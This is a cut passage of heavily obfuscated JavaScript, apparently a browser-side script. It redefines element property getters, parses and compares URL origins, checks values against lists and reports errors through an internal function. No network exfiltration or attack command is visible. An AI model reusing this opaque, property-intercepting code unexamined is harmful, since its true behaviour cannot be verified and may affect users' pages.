x105f,vX(0x1a1))](ww),vi[Ww[Wi(-0x347*0x7+0x1131+-0x6ec*-0x1,vm[vX(0x399)])][Wi(0x1*0x1223+0x2*0x116a+-0x13*0x2b1,vX(0x524))]]),vY)return vi[Ww[vm['fcjMT'](Wi,0x181*-0x16+-0x1797+-0x39d9*-0x1,vX(0x77d))][Wi(-0x1*0x24dd+0x1bd8+-0x8*-0x13a,vm['ylyWm'])]]=!(0x1*0x239+-0x1*0x1442+0x1209),void(-0x3*0x3ad+-0x1*-0xe89+-0x382*0x1);}}if(va){if(w0)try{w1={},w2={},B[Wi(-0x11*0x4b+0x138c+-0xce7,vX(0x689))][vm[vX(0x2d7)](Wi,0xc5*0x3+0x63*-0x3d+0x16a6,vX(0x7ec))](vi,Wi(-0x238f+0x1525*-0x1+0x3a2b,vX(0x504)),(w1[Wi(-0x73b*-0x4+0x1a*-0x120+-0xac*-0x3,vX(0x269))+Wi(-0x14b3+0xb66*-0x3+0x377c,vX(0x51b))]=vG?W4(vA):vA,w1)),B[Wi(0x25*-0x2+0x47f*-0x7+0x216d,vm[vX(0x787)])][Wi(0x1229*0x1+0x1e69+0x4c*-0x9f,'onTn')](vi,Wi(0xa98+0x1b*-0x2f+-0x1*0x481,vm[vX(0x5b5)]),(w2[vm['jlwvB'](Wi,0x7a*0x2f+-0x365*0x2+-0xeca,vX(0x606))+vm[vX(0x3c9)](Wi,-0x1363+-0x43*0x2f+-0x1*-0x216e,vX(0x234))]=function(){return vi[Wi(-0x1*-0x227f+-0x7df+-0x3*0x863,vm['QVybF'])];},w2));}catch(wu){if(vm[vX(0x30b)]('BmSVR',vX(0x776)))return _0xacaa7e[_0x308cc6(-0x11*0x101+0xb05+0x705*0x1,vX(0x634))](_0x41d3b3[_0x1eb749(0x1ddb+-0x63a*0x3+-0x96b,vX(0x1f3))][vm[vX(0x227)](_0x1827fc,0x598+-0x28a+-0x1b1,'RmiN')](_0x12d651[_0x5f3afc(0x1c38+0x13ce+-0x2e44,vX(0x1f3))][vm['FyZal'](_0x13320b,0xc91*-0x3+-0x1*-0x15bd+-0x1*-0x11aa,vX(0x333))]()*_0x5d4cc5[vm[vX(0x2d7)](_0x1abbef,0x414+-0x2*0x517+0x700,'OIn!')]));else{if(vm['KvFzH'](WH,WF[Wi(0x244d+0x1*0x59e+-0x28d4,vm[vX(0x653)])](-0x4ca+-0x5*0x401+0x18d4),vI+q+W1[Wi(-0x1a7c+0x21a*-0x3+0x21df,vX(0x1a1))](wu),vi[Ww[vm['SlqSC'](Wi,0x2*-0xa16+0x1*0x1e32+0x67*-0x16,vm[vX(0x399)])][Wi(-0xb1d+-0x1c27+0x2918,vX(0x524))]]),vY)return vi[Ww[Wi(-0x2ed*-0x6+0x31e+-0x1380,vm['Gatet'])][Wi(-0xaf3*-0x1+-0x1a64+-0x2*-0x81e,vX(0x23d))]]=!(-0x1d55+-0xe*-0x25d+0x1f*-0x1f),void(-0x1e*-0x87+-0x1699+0x6c7);}}else try{if(vX(0x226)===vX(0x381)){if(_0x2f1ce7[_0x168eb1(0x116*0x21+0x1*-0x993+0x2b*-0x97,vX(0x800))]===0x1ed9+-0x19ce+-0x50b)return!(0x20eb+-0x2*0xa8b+-0xd*0xe9);if(_0x446e99===_0x55e1ad(0x57a+0x1*-0x162+0x1*-0x2b3,'4S5y')){if(_0x2005dd)return!(-0x91*0x13+-0x435*-0x2+0x259*0x1);}else{if(_0x4066d8[_0x397fac(0x59+0x3d*-0x3+0x207,vX(0x54d))](_0x2ffbd8,_0xc35dc7(-0x1aa2+-0xbc*0x4+0x1ef1,vm['fQHjP']))&&_0xf916f6[_0x1dc6c6(0x24fd+0x54a+-0x292c,vX(0x7d9))](_0x109019,_0x30bf25(0x1*0xeb5+0x17cc+-0x2541,vX(0x303)))){if(new _0xd75c62[(vm[vX(0x2d7)](_0x34663b,-0x83*0x12+0x213b+0x125*-0x14,vX(0x48a)))](_0x3cce7d)[vm[vX(0x296)](_0x2609c4,-0xf*0x23b+0x838+0x1aef,vX(0x550))](_0x235e46))return!(-0x80e+0x186e*0x1+-0x8*0x20c);}else{if(_0x21b14e[_0x1a79c8(-0x1*0x8c5+0x1bce+0xc7*-0x17,vX(0x6a4))](_0x26cc1c)>-(-0x171d+-0x3*-0x17e+0x12a4))return!(-0x11fb*-0x1+0x1c8e+0x1*-0x2e89);}}}else w1={},B[Wi(0x5*-0x4e9+0x358*-0x8+0x34f7,vX(0x689))][Wi(0x1d1e+0x17c1+-0x3381,vX(0x7ec))](vi,Wi(-0x2371*-0x1+0x463*-0x7+-0x39a,'C&JE'),(w1[vm[vX(0x83c)](Wi(-0x11dc+0x53d+0xe4f,vX(0x269)),Wi(-0x1b3f+0x3*-0x43+0x1c9f,vX(0x51b)))]=vG?W4(vA):vA,w1[Wi(0x5dd*-0x1+0x74*0x20+-0x755*0x1,vX(0x842))+vm[vX(0x379)](Wi,0x552*0x4+0x1*-0x403+-0xfff,vX(0x339))]=!(0xc69*0x3+-0x12e1+-0x1259),w1[Wi(0x1*-0xaab+0x3*-0x6b9+0x46*0x73,'P#kf')+Wi(0x1*-0x2222+-0x6*0x149+0x1*0x2b9b,vX(0x739))]=!(-0x1*0x1c09+-0x1251+0x15d*0x22),w1));}catch(wF){if(WH(WF[Wi(0x1*-0x1413+-0x23d*-0x7+0x57f,vX(0x194))](0x16f3+-0x1*-0x15+-0x26*0x9b),vI+q+W1[Wi(0x358+-0x24+-0x21f,vX(0x1a1))](wF),vi[Ww[vm[vX(0x732)](Wi,0x984+-0xf10+0x6b8,vm[vX(0x399)])][Wi(0x73f+-0x2161*0x1+0x1bf6,vX(0x524))]]),vY)return vi[Ww[vm['tNQjw'](Wi,-0x257*0x7+-0x1cb+0x1358,vX(0x77d))][vm[vX(0x64f)](Wi,0x2*-0x803+0x4*0x797+0x1*-0xd8b,vX(0x23d))]]=!(-0xd*-0x1fd+0x49*0x19+-0x20fa*0x1),void(0x1*-0x14bf+-0x1fec+0x34ab);}}if(w3=vi[Wi(0x586+0x1*-0x7e4+0x3fa,vm[vX(0x2e0)])](Wi(-0x1077*0x2+-0x2274+0x4408,vm[vX(0x3cc)])),w3!=null&&vm['HcxPK'](w3[Wi(0x116*0x15+-0x939+-0xc6d,vm[vX(0x564)])](Wi(0x779*-0x1+0xda1*0x1+-0x14*0x37,vX(0x55a))),-(-0x242e+-0x5dd+-0x12b*-0x24))&&B[Wi(0x179a+0x12cb+-0x1*0x295c,vX(0x4bb))]!=null){if(w4=w3[Wi(0x2*-0x1183+0x1a9*0x13+0x4a3,vX(0x6a4))](vm[vX(0x5f3)](Wi,-0x1ed8+0x287*-0x9+-0x7*-0x7ca,vX(0x549))),w5=w4!=-(-0x2453+0x8ad+0x1ba7)?w3[Wi(0x72d+-0xdef+0x1*0x832,vm['dFFih'])](0xa8c+0x1984+0x2*-0x1208,w4):w3,w6=new B[(vm[vX(0x605)](Wi,0x1535+-0x1c22+0x7f6,vm[vX(0x23e)]))](),w0)try{w1={},w2={},B[vm[vX(0x367)](Wi,-0x1180+0x1d9*-0x13+0x3*0x1217,vX(0x689))][Wi(0xbb*-0xb+-0x31*-0x19+0x6*0xc5,vX(0x7ec))](vi,vm['nPqAh'](Wi,0x13*-0xbb+-0x118e*0x2+-0x57*-0x95,'7Fy0'),(w1[vm[vX(0x83c)](vm[vX(0x20a)](Wi,0xd8d+-0x1ed0+0x12f3,vX(0x269)),vm[vX(0x816)](Wi,0x11a8+0x1753+-0x2864,vm[vX(0x44f)]))]=w6[Wi(0xa00+-0x22d*0x3+-0xb*0x2f,vm[vX(0x581)])](va?vi[Wi(0x191b+-0xb2f+-0xcca,vX(0x699))]:vi[Wi(0xca9+0x6fb*0x1+-0x2*0x971,vm['cDvMT'])],w5),w1)),B[Wi(-0x58d+0x57*0x1a+-0x19f,vX(0x689))][Wi(0x188+-0xb87+0xb5d,vm['guVvM'])](vi,Wi(0x1f15*-0x1+0xc35+-0x2ed*-0x7,'@fU4'),(w2[Wi(0x515*-0x4+-0x172b+0x2c51,vm[vX(0x587)])+Wi(0x2138+0x4ef*0x5+-0x3825,vX(0x234))]=function(){var wB=vX;if(vr[wB(0x83e)]!==vr['tGHUf'])return vi[vr[wB(0x3b8)](Wi,-0x26*0xbc+-0xaeb+0x2879,vr['HKBDW'])];else{var wj=_0x6a4b[_0x30a08d(0x171+-0x1381+-0x10*-0x133,wB(0x785))](_0x496cf7);return wj!=null?wj[vr['TlYej'](_0x41dce4,0x198f+-0xb31+-0xdb9,'Wj#j')]:vr['xruIp'](_0x359927,_0x37272b(-0x3d6*-0x1+0xad9+-0x1*0xdd8,vr[wB(0x7c3)]))?_0x25ea67[_0x4841c0(-0x3*-0xa53+0x1f9d+-0x3dbc,vr['mjwaM'])][_0x3ce058(-0x12b9*0x2+0x9ce+0x1d17,'Ums6')]:vr[wB(0x690)](_0x2c438c,_0x5a385d(0x318+-0x1d86+0x1bb6,'5Q3z'))?_0x594737(-0xab*0x1d+-0x1*-0x146b+-0x1b,wB(0x6f9)):null;}},w2));}catch(wB){if(WH(WF[Wi(0xad*-0xb+0x14b1+-0xc2b,vX(0x194))](-0x23*-0xe7+-0xb1*-0x8+-0x65*0x5e),vI+q+W1[Wi(-0x1*0x67f+-0x339+0xacd,'9bTA')](wB),vi[Ww[Wi(-0x13df+-0x1*-0x215b+0x10*-0xc5,vX(0x77d))][Wi(0x26a9+0x210a+-0x45df,vX(0x524))]]),vY)return vi[Ww[Wi(0x8*0x1e7+-0x3a4+0x3*-0x378,vm['Gatet'])][vm['rGuaP'](Wi,0x7d0+-0x10*0xc4+-0x67*-0xd,vm['ylyWm'])]]=!(0x1*0x210d+0x6db+0x8*-0x4fd),void(0x15c3+0xe24+0x5b*-0x65);}else try{w1={},B[vm[vX(0x86a)](Wi,0x23b6+0x1*0x1a01+-0x3c0d,vX(0x689))][Wi(-0x5*0x637+0x1*-0xbc6+-0xebd*-0x3,vX(0x7ec))](vi,Wi(0x106b*-0x1+0x19c1+-0x7bb,vm['kAwcU']),(w1[vm[vX(0x83c)](Wi(0x676+0x1d3a+0x67*-0x56,'nr8Y'),Wi(-0x1b*0x6b+-0x1da9+0x2a04,vX(0x40b)))]=w6[vm[vX(0x584)](Wi,0x1598+-0x2678+-0xc*-0x187,vX(0x260))](va?vi[Wi(0x2*-0xe63+-0x22ed+0x40d5,vm[vX(0x5b5)])]:vi[vm[vX(0x7bd)](Wi,-0x1e80+0xdd*0x5+0x1af1,vX(0x547))],w5),w1[vm[vX(0x38a)](Wi(0x332*0x5+0x1*-0x1585+-0x51*-0x16,vX(0x82e)),Wi(0x3d*0x2e+-0x16b7+0xd86,vX(0x221)))]=!(-0x1105*-0x1+-0x1f8a+0xe85),w1[vm[vX(0x711)](Wi(0x196e+0x501+0x5f7*-0x5,'P#kf'),vm['FyZal'](Wi,-0x858+-0xc12*-0x1+-0x1*0x1f7,vm['tMVCp']))]=!(0x8cc+-0xae1+0x215),w1));}catch(wj){if(WH(WF[Wi(0xf7c*-0x1+-0x17af+0x2842,vX(0x194))](0x15*-0x10f+-0x1*0x7a2+-0x3*-0x9f7),vI+q+W1[vm[vX(0x273)](Wi,0x2059*-0x1+-0x8ed+0x2a5b,vX(0x1a1))](wj),vi[Ww[Wi(-0x2*0xea6+0x829*0x1+0x164f,vX(0x77d))][Wi(-0x1b*-0x3+-0x419+-0x2ce*-0x2,vm[vX(0x430)])]]),vY)return vi[Ww[Wi(-0xc*-0x1a6+0x18a5+0x3*-0xe6b,vm[vX(0x399)])][vm[vX(0x31a)](Wi,0x17c9+0x5*-0x1a5+-0xec5,vm[vX(0x272)])]]=!(-0x2423+0x3f*0x77+0x6da),void(0x1022+-0x135b*0x1+0x339);}}vi[Ww[Wi(0x8*-0x4a+-0x20a6+0x32*0xb9,vX(0x77d))][Wi(0x6f*-0x3d+-0x4*-0x8d8+0x1*-0x74d,vX(0x577))]]=!(-0x16*-0x7d+0x17d5*0x1+0x2293*-0x1);}},vn=function(vi,vX){var vr=vJ,vG={'hKrQL':function(vb,vl,vL){var vO=Wa;return vv[vO(0x509)](vb,vl,vL);},'sJGDR':vr(0x34a),'cGvhz':function(vb,vl,vL){var vO=vr;return vv[vO(0x4ad)](vb,vl,vL);},'kMxKS':vv[vr(0x238)],'mZDbC':vv[vr(0x794)]};if(vr(0x3b7)===vr(0x51a))return _0x5b9336;else{var va,vg,vI,vx,vA,vD,vo,vt,vc,vs,vY;if(vi[Wi(-0x209f+-0x1*-0xdd9+0x144a,vr(0x44a))]===0x1ee5+-0x1caf+0x1*-0x232){if(vi[Wi(-0x11f0*-0x2+0xb90+-0x2edb,'Jeuo')]>=-0x1*-0x1997+0x41+-0x18ac)return;if(vi[Ww[Wi(0x7e6*0x2+0x1*-0x1f9f+-0x13*-0xe5,'aPP1')][Wi(0x121e+-0x1*-0x1b92+0xef7*-0x3,vr(0x23d))]])return;if(vg=vv[vr(0x58e)](vi[Ww[Wi(-0x7de*-0x1+0x114e+-0x1800,vr(0x77d))][vv[vr(0x619)](Wi,-0x1196+0x2*-0x1df+0x163b,vv['uurSs'])]],Wi(-0x1*-0x216a+-0x1cd1+0x9*-0x65,'wBWi'))+vi[Ww[vv[vr(0x55e)](Wi,-0x144f*0x1+0x1d*-0x13c+0x3947,vr(0x77d))][Wi(0xf89+0xe1*0x1d+-0x280c,vr(0x465))]]+Wi(-0x1*-0x175d+-0x217a+0xaed,vv[vr(0x386)]),vI=0x21e8+-0x1*-0x1d38+-0x3f20,vx=vi[vv['OrHOh'](Wi,-0x3*0x6d4+-0x3d*0x23+0x1e6f,vv['hBajK'])](Ww[Wi(0x15ee+-0x4aa+-0x101b,vr(0x5a7))][Wi(-0x1c6b+-0x103b+0x2d9d,vr(0x54b))]),vx!=null&&vx!==Z||(vx=vi[Wi(-0x18dd+0x259c+0x1*-0xb23,vr(0x2c4))](Ww[Wi(0x3be*-0x4+-0x22e6+0x3307,vr(0x5a7))][Wi(-0x1c5b+-0x1e4d+-0x1db1*-0x2,vr(0x1c6))])),vv[vr(0x317)](vx,null)&&vx!==Z||(vx=vi[Wi(0x2315+0x1640+-0x37b9,vv[vr(0x415)])](Ww[vv[vr(0x357)](Wi,-0x61*0x2b+-0x39*-0x35+0x5a7,'A#ct')][vv[vr(0x849)](Wi,-0x8b4+-0xc49+0x47*0x4f,vr(0x463))]),vx!=null&&vv[vr(0x2ab)](vx,Z)||(vx=vi[vv[vr(0x239)](Wi,0x4*0x41b+-0x2*-0x5f6+0x1*-0x1abc,vr(0x2c4))](Ww[Wi(-0x22a7+-0x5*-0x38b+0x1219,vv[vr(0x1d7)])][vv[vr(0x19a)](Wi,0x663+0x3cf*0x3+-0x111d,vr(0x4d6))])),vI=-0x13cd+0x16e+-0x1*-0x1260),va=vi[Ww[Wi(0x9fc+-0x50+-0x880,vv['vjJmm'])][Wi(0x489*0x8+-0x1c44+-0x13*0x59,vr(0x4d8))]],va==null||va===Z){if(vr(0x73c)!==vv[vr(0x34d)]){if(_0x10bef6=_0x1ed495[vG[vr(0x29d)](_0x208f82,-0x3*-0x233+0x1*-0x2041+0x1ad8,vr(0x6a6))][vG[vr(0x29d)](_0x2ada8d,-0x2288+0x62f*0x3+0x10ad,vG[vr(0x322)])](_0x35ee70),_0x9c2472[_0x2608b9(-0x1*0x21dd+0x2fb*-0xb+0x6*0xb3f,'jI1t')](_0x344a95)){for(_0x47ffbd in(_0x2efd2d={},_0x3eee0c))_0x175dce[_0x1b0b73]=_0x500f62[_0x4da2ee];return _0xb2b1da[vG[vr(0x4da)](_0x138459,-0x11*0x166+-0x91a*0x3+-0x4c3*-0xb,vr(0x35a))](_0x1f6304),_0x2d7056[_0x574021(-0xc6e+-0x2637*-0x1+0x1899*-0x1,vG[vr(0x604)])][_0x2dc5b1(-0x1e8+0xf5*-0x11+0x135b,vG[vr(0x223)])](_0x363176);}for(_0x8ec6a1 in(_0x45da73={},_0x2c93ca))_0x3deef0[_0x309b01]=_0x58e65f[_0x385bcf];for(_0x7b86d9 in _0x366e70)_0x5246a3[_0x4b423a]=_0x110674[_0x3ec07c];return _0x20ea9f[vG[vr(0x29d)](_0x56cdda,0x1f12+-0xfb5*-0x2+-0x3d4c,vr(0x6a6))][_0x4b4225(0x8*0x4c7+-0x680+0x3*-0xa2e,vr(0x659))](_0xf51e45);}else{try{if(!(B[Wi(0x1bce+0x1927+-0x3417,vr(0x1fb))]&&vv[vr(0x317)](vi[vv['cZTEQ'](Wi,-0xc73+0x12fd*0x2+-0x187a,vr(0x49c))+Wi(-0x19ed+-0x9ec*-0x2+0x9d*0xb,'wlDG')],null)&&vi[Wi(0x569*-0x1+-0x141c+0x1a92,vv[vr(0x5bc)])+Wi(0x1b2d+-0x4*-0x23e+-0x1f*0x125,'wlDG')]!==Z&&vi[Ww[Wi(-0xc6*-0x18+-0x158c*0x1+0x428,vr(0x77d))][Wi(0x25d1+0x421+-0x289d,'ToWL')]]&&vi[Ww[Wi(0x5*0x4ca+0x1*-0x1ca3+0x4f*0x13,vr(0x77d))][Wi(-0xf91+0x19*-0xf1+0x1*0x286f,'ToWL')]][0x1f8a+0xd*-0x189+-0xb94]))return;if(vA=new B[(Wi(-0x62d+0x2*0x47c+-0x1ed,vv['scTby']))](vi[Ww[Wi(-0x1*-0x1395+-0x40d*0x6+0x5e5,'aPP1')][Wi(-0x860+0x1d*-0x1d+-0xcfe*-0x1,'ToWL')]][-0x2200+-0xa73+0x2c74],B[Wi(0xfd9*0x1+-0x58f*0x6+0x125b*0x1,vr(0x6ad))][Wi(0x1f54+0x409+-0x21ea,vr(0x28d))])[Wi(-0xbe+-0x23ef+-0x131*-0x20,vr(0x28d))],vD=new B[(vv[vr(0x3ef)](Wi,-0x1*-0x905+0x1*-0x1369+0xb42,vr(0x1fb)))](vi[vv['xSvdU'](Wi,0x12c2*-0x2+0x17ab+-0x2*-0x773,vv[vr(0x5bc)])+vv[vr(0x239)](Wi,-0x1154+0x343+0xebb,'wlDG')],B[Wi(0x5f5*0x6+-0x1da3+-0x541*0x1,'tbop')][Wi(-0x13a8+-0x215f*-0x1+-0x5*0x274,vr(0x28d))])[vv[vr(0x3ef)](Wi,0x1*0x1df+0x2*-0x25d+0x44e,vr(0x28d))],vv[vr(0x2ab)](vA,vD))return;}catch(vb){return;}if(vi[Ww[Wi(0x2*-0xcbc+0x92a+0x2*0x8bd,vr(0x77d))][Wi(-0x1*0x1532+0xbc3+0xb3a,vr(0x4c3))]])return;try{if(vo=vi[Wi(0x18bb+-0x54c*-0x3+0xd01*-0x3,vv[vr(0x415)])](Wi(0x100a+0x128*-0xe+0xcc,vr(0x334))),vv[vr(0x317)](vo,null)){for(vt=0x1a64+0x248f*0x1+0xb*-0x5b9,vc=vi[Ww[Wi(-0x2d5*0x5+-0x13*-0x4f+0x978,vr(0x77d))][vv['mlajy'](Wi,0x1d0e+-0x2021+-0x85*-0x9,vr(0x6fc))]][Wi(0x2078+-0x19c3*-0x1+-0x3955*0x1,vv[vr(0x2eb)])];vt<vc;vt++)if(vv[vr(0x5c0)](vo[Wi(-0x1772+0x1831+0x69,vr(0x6a4))](vi[Ww[vv['iIAUh'](Wi,0x1*0x22d1+-0x16aa*-0x1+0x384f*-0x1,vv['vjJmm'])][Wi(0x1*-0x14a4+-0x1d82+0x33c0,vr(0x6fc))]][vt]),-(-0x13ed+0x1100+-0x1*-0x2ee)))return vi[Ww[Wi(0x1df6+-0x23*-0x95+-0x3129,'aPP1')][Wi(-0x1f82*0x1+-0x1a5*-0x1+0x1ea8,vr(0x23d))]]=!(-0x1*0x1633+-0xde9+0x241c),WH(WF[Wi(-0x18a4+0x1307+-0x1ad*-0x4,vv[vr(0x43b)])](0xd48+0x20dc+-0x2e1a),vg,vi[Ww[Wi(0x1600+-0x1d*0xb8+0x4,vv['vjJmm'])][vv['itztf'](Wi,0x58e+-0x26a2+0x2*0x1174,vr(0x524))]],!vi[Ww[Wi(0xc1*-0x3+-0x1e41+0x21b0,vv[vr(0x242)])][Wi(0x45b+-0x2*-0xcd+-0x488,'XfmU')]]),void(-0x2*-0x40+0x8f8+0xca*-0xc);}return;}catch(vl){return vv[vr(0x29a)](vv['leoaH'],vr(0x496))?(vv[vr(0x19a)](WH,WF[Wi(0x255d+0x12*-0x5a+-0x1e31,vv[vr(0x3a0)])](-0x45*0x5f+-0x806+-0x3*-0xb37),vv[vr(0x5e1)](vg+q,W1[vv['aNpiu'](Wi,0x16+0x1983+-0x6*0x416,vv[vr(0x7e7)])](vl))),void(-0x9*-0x3cd+-0x6d0+-0x1b65)):null;}}}if(vY=vI===0x8f3+-0xab*0xb+-0x19a?Ww[vv['vknTZ'](Wi,-0x32d*-0x3+-0x17ab+0xec6,vr(0x497))]():vX,vi[Wi(-0x12ea+0x5e7*0x2+0xc*0xa4,'x8@a')]?(vs=vv[vr(0x4a7)](W3[Wi(-0x12eb+-0x1*-0x153e+-0xb5,vr(0x2c9))](vi[Wi(0x230d+-0x6d3*0x1+-0x1ba6,'x8@a')],vY),Z),vi[Wi(0xc*-0x251+-0xc3+0x1d23*0x1,'x8@a')]=z):vs=vv['yTPte'](W3[vv['IIdst'](Wi,-0x1a65+0x3*0x82d+0x37c,vr(0x2c9))](vi[Wi(0x1264+0x1217*-0x1+0x75,vr(0x547))],vY),Z),va!=vs)try{if(vo=vi[Wi(0xa83+-0x10dd+0x807,vv[vr(0x47c)])](Wi(-0x165b+0x124e+-0x1*-0x4b3,vr(0x334))),vo!=null){for(vt=-0xab3*-0x2+-0x112f+-0x1*0x437,vc=vi[Ww[Wi(-0x4*-0x80f+-0x1085+-0xe8b,vr(0x77d))][vv[vr(0x5a3)](Wi,0x3*-0x59d+0x79a+0x4b*0x25,vv['VGWzZ'])]][Wi(0x2326+-0x724+-0x1b1c,vv['UoKNb'])];vv['XqbNY'](vt,vc);vt++)if(vo[Wi(-0x13f6+0x3*0xb31+-0xc75,'5i!Z')](vi[Ww[Wi(0x119d+-0x30*0x2a+-0x891,'aPP1')][Wi(0x1982+-0x24a7*-0x1+-0x3c8f,vr(0x6fc))]][vt])!==-(-0x185*0x17+-0x425*0x1+0x1*0x2719)){vi[Ww[vv[vr(0x574)](Wi,-0x230d+0x3*0x6ff+0x14*0xc3,vv[vr(0x242)])][Wi(0xc*-0x27+0x1*-0xa0d+0xcac,vr(0x23d))]]=!(0x130d+-0x11b*-0x11+-0x12ec*0x2),WH(WF[vv[vr(0x403)](Wi,-0x1b94+-0x1*0x9cd+0x1*0x2678,vr(0x194))](0x321*0x1+-0x25*0x8a+0x10dc),vg,vi[Ww[vv['iuasq'](Wi,0x147*-0x4+0x4fd*-0x2+-0x1042*-0x1,'aPP1')][Wi(-0x1*-0x1e66+0x21c8+-0x3e5a,vv['NLUlP'])]],!vi[Ww[Wi(0x1853+-0x2196+-0x1*-0xa6f,'aPP1')][vv[vr(0x3ef)](Wi,-0x22fd+0xd22+0x2e9*0x8,vr(0x60f))]]);break;}}}catch(vL){WH(WF[Wi(0x1db6+0x27*0x2f+0x2407*-0x1,vr(0x733))](0x2*-0xcb5+-0x1bbb+0x352a),vg+q+W1[Wi(0x8d7+-0x1b3b+0x1379,vr(0x1a1))](vL));}if(vi[Ww[vv[vr(0x243)](Wi,-0x22e8+0x1f88+0x48c,vr(0x77d))][vv[vr(0x287)](Wi,-0x4*0x449+-0x1b8f+0x2d7e,vr(0x23d))]]!=null&&vi[Ww[Wi(0x88b+0x862+0x25*-0x6d,'aPP1')][Wi(-0x84a+-0x63a+0xf4f,vr(0x23d))]]){if(vv[vr(0x6cb)](vi[Ww[vv[vr(0x802)](Wi,0x2*-0xa91+0x20e5+-0xa97,vr(0x77d))][Wi(0x2*0xc18+-0x12b9*-0x1+-0x2951,vr(0x543))]],!(-0x559+0x10db+0x1eb*-0x6))||vi[Ww[Wi(0xf0a+0x154*0xb+-0x4bf*0x6,'aPP1')][Wi(-0x9c4*-0x3+0x2513*0x1+0x193*-0x29,vr(0x524))]]!==Z)return vi[Wi(-0x131c+-0x417+0x1804,vr(0x362))]=null,vi[vv[vr(0x57f)](Wi,0x11ce+0xce3+-0x191*0x13,'Apgs')]=null,void(0x1d0a+0x121d+0x1*-0x2f27);vi[Ww[vv[vr(0x810)](Wi,-0xfa9+0x1648+-0x573,vr(0x77d))][Wi(0x2429*0x1+-0x1*-0x1559+-0x1*0x38b7,vr(0x23d))]]=null;}}}},vV(vZ),vn(vZ,vE),vZ[Ww[vv[vJ(0x849)](Wi,0x5a3+0x5*-0x66a+0x1b9b,vv[vJ(0x242)])][Wi(-0x62e*0x1+0x21f0+-0x1a2a,vJ(0x543))]]!==!(-0x3d9*-0x9+0x10e8+-0xa7*0x4f)&&vZ[Ww[Wi(0x1*-0x32d+-0x1dde+0x1*0x2237,vv[vJ(0x242)])][Wi(-0x1d96+-0x254f+0x44b9,vv[vJ(0x42b)])]]===Z&&(vZ[Ww[Wi(0x86*-0x2c+-0x14ca+-0x167f*-0x2,vJ(0x77d))][vv[vJ(0x5f4)](Wi,-0xcf*0x1f+-0x16f*-0xf+-0xdf*-0x5,vv['oyIeb'])]]=null)));}function vQ(vZ){var vq=vW,vJ={'HHoez':function(vy,vE){return vy-vE;},'rjERm':function(vy,vE){return vv['fySVm'](vy,vE);},'KaFhn':function(vy,vE){return vy<vE;}};if(vv[vq(0x29a)]('VJRXU',vq(0x181))){var vm={'SaTGW':function(vy,vE){return vy-vE;}};return++_0x44f891,_0x54ca82%_0x53530e?_0x2ca45f:(function(){var vy=vq;return _0x39980c=_0xd6ce6f,_0x57218e++,vJ[vy(0x20c)](vJ[vy(0x4cf)](_0x2b16db,_0x324301)[_0x3a54bc[-0x1e*-0xc9+-0x22*0x83+-0x2*0x303]](_0x5e5673+(0xed4+0xd*0x13+-0xfbc)),0x11aa+-0x2268+-0x1*-0x10c8)!=0x5*-0x43+0x1*0x293+-0x12*0x12&&vJ[vy(0x48e)](+new _0x3865bf[0x154b+0xa5*-0x2f+-0x3*-0x305]()-_0x6d7b51['prototype'][_0x2a579[-0x18*0xb3+0x14bc+0x3f4*-0x1]],_0x464289*(0x357+0xbfe*0x2+-0x1*0x1b4d))?(_0x312cab=!_0x2b41cf||!_0x2142af||!_0x318af6?_0xf3006d:_0x5378ab,(function(){var vE=vy;return vm[vE(0x3d7)]((_0x4bf9b0[0x3c8+-0x24c1+0x210c](_0x2b3f2d[-0x2*0x5f3+-0x935+0x1531],_0x2e7aaf[-0x50a+0x5*-0x732+0x292e])[_0xaf185b[-0xea9+-0x1e+0xeec]][_0x200eaf[-0x2247+-0x11b*-0x1f+0xb*0x4]]+_0x3be96f)[_0x4ebcd7[0x20ad+-0x351*-0x6+-0x37f*0xf]](0x3a8+-0x1*-0xc6+0x4b*-0xf),0x394+-0x84d+-0x1*-0x4e1)!=-0x5ce*-0x2+0x2*-0xb8+-0x28b*0x4?(_0x12edd4=_0x801440?_0x4d0f72:_0x459e1e,_0x15fa8d):_0x4bca25[0x1ebc+-0xcfe*-0x3+-0x2b*0x19e](_0x5ad3ea%_0x335099);}())):_0x3f734a[0x3*-0xbbf+-0x1ebc+0x4225](_0x216ab0-_0x4a94b3[_0x453325[0x1*0x1895+-0x287*0xa+-0x68*-0x2]]);}());}else{var vH=Ww[Wi(-0x255d+-0x51d+-0x1597*-0x2,vq(0x2c6))]();return vN(vZ,vH),vv[vq(0x778)](vR,vZ,vH),vZ[Ww[Wi(0x2202+-0x7*-0x1df+-0x2def,vq(0x77d))][Wi(0x3*0x6a8+0x26*0x11+-0x1*0x15b3,vq(0x23d))]]!=null&&vv[vq(0x76e)](vZ[Ww[vv[vq(0x6ea)](Wi,-0x1b1f+-0x6d*-0xf+0x15e8,'aPP1')][Wi(-0x861+0x59f+-0x9*-0x65,'%y#F')]],!(0x162a*0x1+-0x200f+0x9e5))&&vZ[Ww[Wi(-0x1b48+0x5b*0x2f+0x61*0x1f,vq(0x77d))][Wi(0x1475*-0x1+0xd*0x5+0x3ac*0x6,vq(0x524))]]!==Z||vv['SKcqk'](vZ[Ww[Wi(-0x1b3c+0x7a*-0x35+0x35aa,vq(0x77d))][vv['hYbmc'](Wi,-0x12f*0x11+0x20d9+-0xb86,vq(0x285))]],null)&&vZ[Ww[Wi(-0x6d*-0x59+-0x2f4*-0x6+-0x3671,vq(0x77d))][Wi(0x1dd2+-0xed0+-0xdce,vv['RYNPq'])]]===!(-0x2617+-0x1947+0x3f5e)&&vZ[Ww[Wi(-0x43*-0x1d+0x8e4+0xf4f*-0x1,'aPP1')][Wi(-0x9*0x2b4+0x13f6*0x1+0x1*0x611,vq(0x616))]]!==Z?(vM(vZ),void(-0x387*-0x6+0xdbd*-0x1+-0x76d)):(vP(vZ),vZ[Ww[Wi(0x399*-0x9+-0x17b0+0x393d*0x1,vq(0x77d))][Wi(0x18f1+0x13c2+-0xd*0x364,vq(0x556))]]=!(-0x13e3+0x1033+-0x3b*-0x10),void(-0x1e24*0x1+-0x2*0x257+-0x1*-0x22d2));}}function vU(vZ){var vq=vW,vJ={'XFFHk':function(vV,vn,vh){return vV(vn,vh);},'rlaMq':vv[vq(0x474)],'uXsUh':function(vV,vn,vh){return vV(vn,vh);},'lJeBA':vq(0x550)};if(vv['DWMhl'](vv[vq(0x501)],vq(0x65b)))_0x3eb382[vJ[vq(0x43e)](_0x25da8b,0xf8*-0x24+0x1a89+-0x95*-0x11,vJ[vq(0x5ba)])][_0x5b8d95(0xb50+0x8ae+0x3b3*-0x5,vq(0x35b))](_0x1111bd);else{var 